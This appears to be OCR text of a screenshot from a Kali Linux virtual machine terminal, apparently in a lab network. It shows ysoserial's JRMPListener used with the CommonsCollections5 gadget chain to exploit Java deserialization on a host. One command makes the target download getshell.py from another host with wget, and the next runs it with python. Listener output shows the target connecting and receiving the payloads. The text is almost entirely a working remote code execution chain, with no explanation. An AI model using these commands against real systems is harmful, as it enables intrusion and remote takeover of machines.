 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 05:06 1
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
Is DGC call for [[0:0:0, -948137573]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^Cliu>
liu>
liu> java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 10001 CommonsCollecti
ons5 'wget 192.168.207.4/getshell.py -O /tmp/shell.py'
* Opening JRMP listener on 10001
Have connection from /192.168.207.3:58084
Reading message...
Is DGC call for [[0:0:0, -1291037788], [0:0:0, -948137573]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^Cliu>
liu>
liu> java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 10001 CommonsCollecti
ons5 'python /tmp/shell.py'
* Opening JRMP listener on 10001
Have connection from /192.168.207.3:58090
Reading message...
Is DGC call for [[0:0:0, -1291037788], [0:0:0, -2090553705], [0:0:0, -948137573]]
Sending return with payload for obj [0:0:0, 2]
Closing connection